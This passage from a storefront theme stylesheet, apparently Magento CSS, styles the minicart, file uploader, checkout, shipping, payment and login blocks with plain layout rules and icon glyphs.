.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #333333;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #8f98a1;
}
.minicart-items .action.delete:before {
  content: '\f1f8';
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 27.5px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 22px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
.checkout-container {
  margin: 0 0 22px;
}
.opc-wrapper {
  margin: 0 0 22px;
}
.opc-wrapper .step-title {
  border-bottom: 1px solid #cccccc;
  margin-bottom: 15px;
}
.opc-wrapper .step-content {
  margin: 0 0 44px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.abs-discount-code .form-discount,
.checkout-payment-method .payment-option-content .form-discount {
  display: table;
  width: 100%;
}
.abs-discount-code .form-discount .actions-toolbar,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-code .form-discount .actions-toolbar .primary,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary {
  float: left;
}
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -2px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-code .form-discount > .field > .label,
.checkout-payment-method .payment-option-content .form-discount > .field > .label {
  display: none;
}
.opc-estimated-wrapper {
  background: #ffffff;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin: -21px -15px 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  float: left;
  font-weight: 700;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5.5px;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],
fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  pointer-events: none;
  opacity: 0.5;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  color: #333333;
}
.opc-progress-bar {
  display: none;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 21px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.checkout-index-index .modal-popup .fieldset .field .label {
  font-weight: 400;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 8px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\f059';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #ffffff;
  border: 1px solid #f2f5f7;
  border-radius: 1px;
  font-size: 16px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #ffffff;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #f2f5f7;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #ffffff;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
}
.opc-wrapper .form-login .fieldset .field .label,
.opc-wrapper .form-shipping-address .fieldset .field .label {
  font-weight: 400;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 16px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  font-size: 16px;
  line-height: 30px;
  margin: 0 0 22px;
  padding: 22px 38px 22px 22px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ede734;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ede734;
  color: #ffffff;
  content: '\f00c';
  font-family: 'FontAwesome';
  height: 27px;
  width: 29px;
  font-size: 19px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 22px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5.5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 22px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 22px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 22px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 22px;
  padding-top: 22px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody td input[type='radio'] {
  margin: 4px 5px 0 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .col-price {
  font-weight: 600;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #8f98a1;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 33px;
}
.opc-block-shipping-information {
  padding: 0 33px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 22px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 10px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f98a1;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 22px;
}
.opc-block-summary {
  background: #f5f5f5;
  margin: 0 0 22px;
  padding: 22px 33px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #666666;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #eff0f1;
  padding: 10px 44px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\f106';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: block;
  padding-right: 5.5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: block;
  text-align: left;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .product-item .message {
  margin-top: 10px;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #eff0f1;
  display: block;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 27.5px;
}
.authentication-wrapper {
  float: right;
  margin-top: -66px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 3rem;
  border-bottom: 0;
  margin-bottom: 27.5px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5.5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 27.5px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 44px;
  padding-top: 44px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method form.form-purchase-order {
  margin-bottom: 15px;
}
.checkout-payment-method .payment-method form.form-purchase-order .input-text {
  width: 40%;
}
.checkout-payment-method .payment-method-content {
  /**
             * @codingStandardsIgnoreStart
             */
}
.checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 22px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5.5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5.5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 22px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 22px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 500px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 22px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-bottom: 20px;
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
  vertical-align: top;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 22px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 22px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\f106';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 22px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #8f98a1;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 16px;
  color: #8f98a1;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f98a1;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-option-content .primary .action.action-apply {
  margin-right: 0;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 22px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5.5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5.5px;
  padding-right: 5.5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 22px;
}
.checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 22px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 33px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 22px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 22px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.block-addresses-list .items.addresses .item.actions {
  margin-top: 5.5px;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.form-edit-account fieldset.additional_info {
